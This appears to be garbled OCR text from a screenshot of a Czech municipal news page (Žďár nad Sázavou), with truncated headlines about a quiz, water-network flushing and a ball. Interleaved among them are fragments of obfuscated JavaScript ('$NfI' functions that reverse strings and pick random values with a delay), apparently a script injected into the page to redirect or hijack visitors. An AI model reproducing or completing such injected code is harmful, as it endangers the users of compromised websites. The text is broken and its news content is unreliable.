
Městě se odehraje první
rační dušičkový kviz
a 2019
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
DŮLEŽ
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
Cykl
o na Moravě / Pro soutěživé lidi všeho věku chystá
Knih
Sáza
í vodovodní sítě může snížit tlak
Koupa
t vodu
MHD 
jna 2019
vou / Pravidelné odkalování vodovodní sítě ohlásila
Ples
ciová společnost ve Žďáře nad Sázavou. Dojde k
Poli